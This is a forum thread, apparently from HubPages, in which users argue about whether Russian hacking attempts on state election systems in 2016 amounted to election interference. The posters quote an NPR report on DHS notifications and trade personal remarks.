Ummm...I don't recall this, and unless it was sarcasm I don't believe I said it. There is zero doubt that Russia has hacked the US, from the pentagon to the power grid to the DNC. I might have said there is no indication they had any significant effect on the election, though, and even now that remains a true statement.
You misunderstood the hypocrisy bit; I agree it is wrong. I'm just willing to stand up and say "my country does it too, and until we stop we have no cause to complain", where none of those crying that Russia is evil for doing it seem to be willing to acknowledge we're doing the same thing.
You keep insisting that Russia didn't interfere in our election. But we interfere in everyone else's?
How odd, for you won't find a single post of mine saying that. What I have said is that there is no proof of it in spite of the dozens of claims from liberals that it happened.
And yes, there is zero doubt that we try to influence elections in other countries. Not in my mind. Just as there is no doubt that Russia tried to influence ours... the problem is that claiming it happened without proof just makes one look rather foolish. An opinion that they probably did so is one thing - a factual claim that they did is quite another.http://www.npr.org/2017/09/22/552956517 … an-hacking
Jeez lousie man, what amount of proof do you need to admit it?
Evidence of Russian activity in 21 states,
On Friday afternoon, DHS placed individual calls to the top election official in each state and six U.S. territories to fill them in on what information the agency has about election hacking attempts in their state last year. It will be up to the election officials to decide whether to share what they learn with the public
"The good news is that, for the most part, most of the things that we saw attempted in 2016 were just that, attempts," he says. "There was nothing that impacted the voting tallies, as we said before, and for the most part, these attempts were not successful in any intrusions into systems." .
top election officials in every state and U.S. territory are in the process of getting security clearances so they'll be able to receive classified intelligence about potential threats. - http://www.npr.org/2017/09/22/552956517 … an-hackingI saw that yesterday. Allow me quote from it as you don't seem to have read it:
"There was no successful intrusion and we immediately alerted the Federal Bureau of Investigation of the activities,"
"DHS confirmed Russian hackers tried to break into the state's online voter registration system last year but did not succeed."
"There was nothing that impacted the voting tallies, as we said before, and for the most part, these attempts were not successful in any intrusions into systems."
"Hackers were able to gain access to the records of tens of thousands of voters in Illinois' centralized registration database, but there is no sign any records were deleted or changed."
"Washington Secretary of State Kim Wyman announced that her state's election systems were among those that Russian hackers tried to break into last year, but that they had failed."
"There was no successful intrusion and we immediately alerted the Federal Bureau of Investigation of the activities,"
"A spokesman for the office said its information technology department detected and blocked the attempted intrusion but did not know who was probing the system."
Now. Can you point to just which one of these comments shows that Russians or Russia interfered in our election? The ones that say they were unsuccessful in hacking? The one that says voting tallies were not affected? Or the one that says they don't know who the hackers were?
You really do seem to have a major problem separating fact from assumption and an even bigger one separating knowledge from gross exaggerations of that same knowledge.I guess it's OK with you to have people rattling your doorknob to your house to see if they are locked. : burglars who ring door bells, posing as a solicitor or visitor, to see of anyone is home.
That's OK with you, correct?
It's OK it I:
1) peek through your windows,
2) rattle the doorknobs to see if I can gain easy access
3) Leave behind a camera gnome for later observation of your home
according to you- you're OK with that, yes?Ptosis, I asked a very simple question: which of those statements are proof of Russian hacking in our election. And you reply with a silly assumption of what I'm OK with (based on nothing whatsoever) and imply I'm OK with criminal activity.
How about answering the question instead of taking off on a new tangent apparently intended to diver attention from the fact there IS no proof of Russian hacking?You are certainly amusing. How do you know this is NO proof?
Good Morning. It's Sunday. I'm gonna go outside and play.
Have a great day. See ya Monday>
See ya. While you're playing you might give some though to what constitutes proof, as well as considering who needs to prove what. The one making claims or the one waiting for proof the claims are true.
And, maybe, think about which quote proves your allegation. That would be a good thing - to support your claims is always a good thing.Good Morning!
Yesterday went for a day trip to Tombstone with my little dog Chugs and a friend. Good thing my friend was there to hold the dog while I was filming the 'shootout' on the street. Poor little Chuggers - forgot how loud the guns would scare him.
So nope, didn't give a single thought. I'm just enjoying the AWESOME weather!
 .
.
And working on my hummingbird videos. It was actually very chilly and breezy up on the mountain.
Good for you! I had the grandkids over and took them to a park to play. Then to their home for dinner with the family. A good day!
Wow! Obviously a now proven Russian collaboration to throw the election to Trump. Jr. should never have accepted an invitation to speak in Paris!
Interference is the shiny thing we are being distracted by in this election. The solvable problem is the electoral college, which in this century has become an obstruction to the will of the American people. The National Popular Vote Movement - check it out.
Well, at least an obstruction to the majority having the ability to trample the will of a very large minority. Thank goodness we have built-in protections for minorities, eh?
Related Discussions
- 6159
Did Trump Really Try To Implement a Coup?
by Scott Belford 17 months ago
All of the available evidence seems to say so.Here is a workable definition of a coups d'état as an "organized effort to effect sudden and irregular (e.g., illegal or extra-legal) removal of the incumbent executive authority of a national government, or to displace the authority of the highest...
- 78
Is Russia interference still a hoax? What is going on?
by G. Diane Nelson Trotter 8 years ago
Mike Flynn is pleading guilty to lying. Manafort & Gates have been indicted. Popadopoulas (sic) is cooperating.
- 42
Obama-Era Intel Under Grand Jury Review
by Sharlee 5 months ago
BREAKING: DOJ Launches Grand Jury Investigation into Alleged Trump, Russia Hoax Following Referral from DNI GabbardAttorney General Pam Bondi has taken swift action on a criminal referral submitted by Director of National Intelligence Tulsi Gabbard, launching a grand jury investigation into what is...
- 18
Hillary Clinton’s Propaganda Remarks Raise Free Speech Concerns
by Sharlee 17 months ago
Photo from Bing Free to use files.I hope my opinion piece will spark meaningful discussion and provide food for thoughtHillary Clinton has recently sparked controversy with comments regarding the potential criminal or civil punishment of Americans spreading propaganda, particularly that connected...
- 34
Biden says Putin a killer, will pay a price for election interference
by PrettyPanther 4 years ago
https://www.cnbc.comPresident Joe Biden says he believes Russian leader Vladimir Putin is a killer with no soul.Biden vowed that Putin soon “will pay a price” for interfering in the 2020 U.S. presidential election and trying to boost the reelection chances of then-President Donald Trump.Trump for...
- 77
What does Donald Trump owe Russia for winning the election?
by capncrunch 8 years ago
What does Donald Trump owe Russia for winning the election?